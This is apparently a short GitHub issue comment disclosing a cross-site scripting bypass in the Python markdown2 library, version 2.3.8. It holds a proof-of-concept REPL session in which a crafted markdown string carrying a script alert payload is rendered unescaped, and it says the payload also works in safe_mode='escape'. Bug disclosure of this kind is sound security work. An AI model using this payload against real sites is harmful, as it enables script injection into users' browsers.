 Here is the a PoC for latest version (2.3.8)
>>> import markdown2
>>> markdown2.markdown('<http://g<!s://q?<!-<[<script>alert(1);/\*](http://g)->a><http://g<!s:/
'<p><http://g<!s://q?<!-&lt;<a href="http://g"><script>alert(1);/*</a>->a><http://g<!s://g.c?<!
>>>
And via safe_mode='escape'